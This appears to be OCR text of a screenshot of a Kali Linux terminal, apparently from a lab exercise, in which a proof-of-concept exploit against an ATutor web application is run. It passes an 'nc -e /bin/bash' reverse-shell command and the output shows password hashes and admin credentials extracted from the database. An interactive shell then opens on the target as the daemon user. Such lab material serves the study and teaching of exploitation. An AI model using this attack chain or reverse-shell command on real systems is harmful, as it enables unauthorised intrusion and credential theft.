 Kali-Linux-2022.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 9:30
kali@kali: ~/Downloads
File Actions Edit View Help
link/ether 08:00:27:db:96:6a brd ff:ff:ff:ff:ff:ff
inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic noprefixroute eth0
valid_lft 584sec preferred_lft 584sec
inet6 fe80::a00:27ff:fedb:966a/64 scope link noprefixroute
valid_lft forever preferred_lft forever
Press ENTER or type command to continue
┌──(kali㉿kali)-[~/Downloads]
└─$ vim poc.py
┌──(kali㉿kali)-[~/Downloads]
└─$ python3 poc.py 10.0.2.5 'nc -nv -e /bin/bash 10.0.2.15 4444'
(+) Listening for connection....
listening on [any] 4444 ...
(+) Retrieving database version length....
10
(+) Retrieving database version....
5.6.20-log
(+) Retrieving username length....
6
(+) Retrieving username....
atutor
(+) Retrieving password hash length....
40
(+) Retrieving password hash....
4b863fcf722bd871226ec1207b77424c5a5ebbc8
(+) Retrieving admin username length....
20
(+) Retrieving admin username....
atutor_administrator
(+) Retrieving admin password hash length....
40
(+) Retrieving admin password hash....
4b863fcf722bd871226ec1207b77424c5a5ebbc8
(+) Checking if the database user has SUPER privilege....
Yes
(+) Spawning a shell....
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.5] 40684
which python3
/bin/python3
python3 -c 'import pty; pty.spawn("/bin/bash")'
bash: /root/.bashrc: Permission denied
bash-4.4$ whoami
whoami
daemon
bash-4.4$ pwd
pwd
/opt/lampp/htdocs/ATutor/content/import/1
bash-4.4$ exit
exit
exit